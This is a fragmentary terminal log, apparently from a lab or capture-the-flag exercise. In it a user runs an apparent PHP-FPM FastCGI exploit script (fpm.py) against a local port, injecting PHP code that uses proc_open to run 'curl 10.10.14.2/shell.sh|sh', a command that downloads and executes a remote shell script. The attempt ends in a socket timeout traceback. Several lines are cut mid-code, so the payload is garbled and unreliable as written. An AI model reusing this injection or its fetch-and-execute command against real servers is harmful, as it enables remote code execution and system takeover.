 [worker@ip-172-31-21-121 shm]$ python fpm.py 127.0.0.1 /var/www/html/index.php -p 9002 -c '<?php function exec_command($command){$descriptorspec = array(0 => array("pipe", "r"),1 =
", "a"));$cwd = "";$env = array('some_option' => 'aeiou');$process = proc_open($command, $descriptorspec, $pipes, $cwd, $env);if (is_resource($process)) {echo stream_get_contents($
ommand("curl 10.10.14.2/shell.sh|sh"); exit; ?>'
Traceback (most recent call last):
  File "fpm.py", line 251, in <module>
    response = client.request(params, content)
  File "fpm.py", line 188, in request
    return self.__waitForResponse(requestId)
  File "fpm.py", line 193, in __waitForResponse
    buf = self.sock.recv(512)
socket.timeout: timed out
[worker@ip-172-31-21-121 shm]$